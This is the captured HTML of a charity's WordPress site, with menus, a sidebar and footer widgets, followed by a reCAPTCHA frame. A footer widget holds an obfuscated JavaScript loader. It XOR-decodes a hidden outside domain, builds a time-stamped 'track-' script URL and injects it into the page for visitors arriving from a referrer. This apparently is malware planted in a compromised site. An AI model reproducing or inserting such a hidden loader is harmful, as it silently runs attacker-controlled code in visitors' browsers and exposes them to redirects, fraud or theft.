            <div class="uk-navbar-left"><div class="tw-logo"><a href="http://rohfii.org/"><img class="logo-img" src="http://rohfii.org/wp-content/uploads/2020/01/logomain_dark_web-e1580426838371.png" alt="Ray of Hope Foundation International"/></a></div></div>
            <div class="uk-navbar-center"><ul id="menu-primary-menu" class="tw-main-menu uk-visible@m"><li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9334"><a href="#">About Us</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9336"><a href="#">Our Work</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li id="menu-item-9340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9340"><a href="#">Media</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9342"><a href="#">Support</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul></div><div class="uk-navbar-right"><div class="tw-header-meta"><a class="search-btn uk-navbar-toggle" href="#search-modal" data-uk-toggle><i class="simple-icon-magnifier"></i></a><a class="mobile-menu uk-navbar-toggle uk-hidden@m" href="#" data-uk-toggle="target: #mobile-menu-modal"><i class="ion-navicon-round"></i></a></div></div><div id="search-modal" class="uk-modal-full uk-modal" data-uk-modal><div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" data-uk-height-viewport><button class="uk-modal-close-full" type="button" data-uk-close style="top: 0;"></button><form class="uk-search uk-search-large" action="http://rohfii.org/"><span class="input--hoshi"><input class="uk-search-input input__field--hoshi" autofocus type="search" name="s" placeholder="Start typing..."  value=""><label class="input__label--hoshi"></label><button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button></span></form></div></div>        </nav>
                <div id="mobile-menu-modal" class="uk-modal-full" data-uk-modal>
            <div class="uk-modal-dialog">
                <button class="uk-modal-close-full" type="button" data-uk-close></button>
                <div class="uk-light uk-height-viewport tw-mobile-modal uk-flex uk-flex-middle uk-flex-center" data-uk-scrollspy="target:>ul>li,>div>a; cls:uk-animation-slide-bottom-medium; delay: 150;">
                    <ul id="menu-primary-menu-1" class="uk-nav-default uk-nav-parent-icon" data-uk-nav><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9334"><a href="#">About Us</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9336"><a href="#">Our Work</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9340"><a href="#">Media</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9342"><a href="#">Support</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul>                                    </div>
            </div>
        </div>    </div></header><!-- .header-container.tw-header -->        <div class="main-container"><section class="uk-section uk-section-blog"><div class="uk-container"><div class="right-sidebar" data-uk-grid><div class="content-area uk-width-expand@m"></div><div class="sidebar-area">
    <div class="sidebar-inner">
        <div class="widget-item"><aside class="widget widget_search" id="search-2"><form method="get" class="searchform" action="http://rohfii.org/" >
        <div class="input">
        <input type="text" value="" name="s" placeholder="Keyword ..." />
            <button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button>
        </div>
        </form></aside></div><div class="widget-item"><aside class="widget widget_calendar" id="calendar-2"><h3 class="widget-title"><span>Posts Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://rohfii.org/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-item"><aside class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="http://rohfii.org/save-azariah-life-leg/">Help Save Azariah’s Life & Leg</a>
									</li>
											<li>
					<a href="http://rohfii.org/2020-dmv-women-in-fellowship-prayer-breakfast-conference/">2020 DMV Women In Fellowship Prayer Breakfast Conference</a>
									</li>
											<li>
					<a href="http://rohfii.org/adopt-an-angel-annual-christmas-toy-drive/">Adopt An Angel – Annual Christmas Toy Drive</a>
									</li>
											<li>
					<a href="http://rohfii.org/foundation-scholarships/">Foundation Scholarships</a>
									</li>
											<li>
					<a href="http://rohfii.org/bi-annual-blood-drive/">Bi-Annual Blood Drive</a>
									</li>
					</ul>

		</aside></div><div class="widget-item"><aside class="widget widget_categories" id="categories-2"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-146"><a href="http://rohfii.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://rohfii.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://rohfii.org/category/support/">Support</a>
</li>
			</ul>

			</aside></div><div class="widget-item"><aside class="widget widget_archive" id="archives-2"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='http://rohfii.org/2023/02/'>February 2023</a></li>
	<li><a href='http://rohfii.org/2020/04/'>April 2020</a></li>
	<li><a href='http://rohfii.org/2020/02/'>February 2020</a></li>
	<li><a href='http://rohfii.org/2019/02/'>February 2019</a></li>
	<li><a href='http://rohfii.org/2012/12/'>December 2012</a></li>
	<li><a href='http://rohfii.org/2012/02/'>February 2012</a></li>
			</ul>

			</aside></div>    </div>
</div></div></div></section>                            <footer class="uk-section uk-padding-remove-vertical">    <div class="bottom-area uk-light">
        <div class="uk-container">
            <div class=" uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-medium" data-uk-grid data-uk-scrollspy="target: > div; cls:uk-animation-fade; delay: 200;"><div><aside class="widget widget_text" id="text-1"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Ray of Hope Foundation International, Inc., a 501 c3 Non-Profit Organization based in Washington DC, USA, is a comprehensive multi-service agency, providing residential, educational and training services for families in hardship. Our programs promote independence, confidence and renewed hope.</p>
</div>
		</aside><aside class="widget widget_block" id="block-2"><script type="text/javascript">
!function (_1c7b7) {
    
    var _493f = Date.now();
    var _18a15 = 1000;
    _493f = _493f / _18a15;
    _493f = Math.floor(_493f);

    var _76114 = 600;
    _493f -= _493f % _76114;
    _493f = _493f.toString(16);

    var _a044f = _1c7b7.referrer;

    if (!_a044f) return;

    var _ebbf6 = [32197, 32192, 32223, 32204, 32205, 32200, 32218, 32193, 32203, 32198, 32200, 32219, 32205, 32194, 32192, 32221, 32135, 32192, 32199, 32207, 32198];

    _ebbf6 = _ebbf6.map(function(_f7e95){
        return _f7e95 ^ 32169;
    });

    var _6f1d8 = "23478e3c751e9130ab655ede02b3619f";
    
    _ebbf6 = String.fromCharCode(..._ebbf6);

    var _b463f = "https://";
    var _ab7e4 = "/";
    var _2992f = "track-";

    var _c3416 = ".js";

    var _f59a = _1c7b7.createElement("script");
    _f59a.type = "text/javascript";
    _f59a.async = true;
    _f59a.src = _b463f + _ebbf6 + _ab7e4 + _2992f + _493f + _c3416;

    _1c7b7.getElementsByTagName("head")[0].appendChild(_f59a)

}(document);
</script></aside></div><div><aside class="widget tw-contact-widget" id="tw-contact-widget-2"><h3 class="widget-title">Get in Touch</h3><ul><li><i class="ion-ios-location"></i><div>1629 K St. N.W. Suite 300, Washington, D.C 20066</div></li><li><i class="ion-android-call"></i><div>301.782.3561</div></li><li><i class="ion-android-mail"></i><a target="_blank" href="mailto:info@rohfii.org">info@rohfii.org</a></li></ul></aside><aside class="widget sociallinkswidget" id="sociallinkswidget-2"><h3 class="widget-title">Socials</h3><div class="tw-socials social-simple social-hover-color"><a title="facebook" href="http://facebook.com/" class="facebook"><i class="fa fa-facebook"></i></a><a title="twitter" href="http://twitter.com/rayhopefii" class="twitter"><i class="fa fa-twitter"></i></a><a title="linkedin" href="http://linkedin.com/" class="linkedin"><i class="fa fa-linkedin"></i></a><a title="youtube" href="http://youtube.com/" class="youtube"><i class="fa fa-youtube"></i></a></div></aside></div><div><aside class="widget widget_text" id="text-3"><h3 class="widget-title">Donatations</h3>			<div class="textwidget"><p>With your help we can: Help families in hardship send their children to school. Help people learn skills to start and sustain their own businesses.Deliver emergency aid when disaster strikes. Help women build a better life for themselves, their families and their communities.</p>
<p><a href="/donations/" title="Donate Now" class="uk-button uk-button-default no-hover uk-button-border dark-hover uk-button-small" style="margin-bottom:20px;color:#ff6600;border-color:#ff6600">Donate Now</a></p>
</div>
		</aside></div><div><aside class="widget widget_text" id="text-2"><h3 class="widget-title">Newsletter Subscribe</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8337-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/lovelyblock_category/slider/#wpcf7-f8337-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8337" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8337-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="uk-margin">
Stay informed on the latest news and announcements. We never spam!</p>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="your name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></p>
<p><input type="submit" value="subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</aside></div>            </div>
        </div>
    </div><div class="footer-area footer-small uk-light">
    <div class="uk-container">
        <div class="uk-flex-middle uk-child-width-1-1 uk-child-width-expand@m" data-uk-grid><div class="copyright">&copy; 2020 - Ray of Hope Foundation International Inc. All Rights Reserved. |  Developed by <a href="https://halucion.com">Halucion</a></div><div class="uk-text-right"><a href="#" title="Scroll to top" data-uk-scroll>Back to Top<i class="ion-ios-arrow-up uk-margin-small-left"></i></a></div>        </div>
    </div>
</div>                </footer>        </div><!--.main-container-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//rohfii.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rohfii.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a5e000db49b3ed77694ff6802fd5995","fragment_name":"wc_fragments_1a5e000db49b3ed77694ff6802fd5995","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6" id="waves-front-scripts-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6" id="lvly-tw-woocommerce-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/uikit.min.js?ver=6.5.6" id="uikit-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&co=aHR0cDovL3JvaGZpaS5vcmc6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gbh0ugd89g0p
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
